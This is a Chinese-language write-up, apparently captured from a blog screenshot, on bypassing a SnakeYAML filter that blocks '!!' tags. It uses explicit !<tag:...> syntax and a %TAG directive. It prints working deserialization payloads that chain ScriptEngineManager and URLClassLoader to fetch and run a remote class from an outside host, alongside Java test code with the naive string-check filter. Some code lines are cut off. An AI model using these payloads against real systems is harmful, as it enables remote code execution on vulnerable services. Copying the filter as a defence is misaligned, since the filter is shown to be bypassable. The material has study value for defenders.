 第一种是用!<TAG>来表示，只需要一个感叹号，尖括号里就是 TAG。
前面提到 !! 就是用来表示 TAG 的，会自动补全 TAG 前缀tag:yaml.org,2002:
所以要想反序列化恶意类就需要这样构造
!<tag:yaml.org,2002:javax.script.ScriptEngineManager> " +
"[!<tag:yaml.org,2002:java.net.URLClassLoader> [[!<tag:yaml.org,2002:java.net.URL>" +
" [\"http://b1ue.cn/\"]]]]
这样以来就绕过了不允许存在 !! 的限制。
1 String data =
2 "!<tag:yaml.org,2002:javax.script.ScriptEngine
3 "[!<tag:yaml.org,2002:java.net.URLClas
4 " [\"http://127.0.0.1:2333/\"]]]]";
5
6 parse(data,Object.class);
7 }
8
9
0 public static Object parse(String data, Class clazz){
1 if (data.indexOf("!!") != -1){
2 throw new RuntimeException("error");
3 }
4 Yaml yaml = new Yaml();
5 return yaml.loadAs(data,clazz);
6 }
7
8 }
SnakeYaml › main()
nakeYaml
再来看第二种，需要在 yaml 中用%TAG声明一个 TAG
例如我声明 ! 的tag是 tag:yaml.org,2002:
%TAG ! tag:yaml.org,2002:
后面再调用 !str的话实际上就会把 TAG 前缀拼起来得到tag:yaml.org,2002:str。
最终我构造的反序列化攻击payload如下
%TAG ! tag:yaml.org,2002:
---
!javax.script.ScriptEngineManager [!java.net.URLClassLoader [[!java.net.URL ["http://b1ue.cn/"]]]]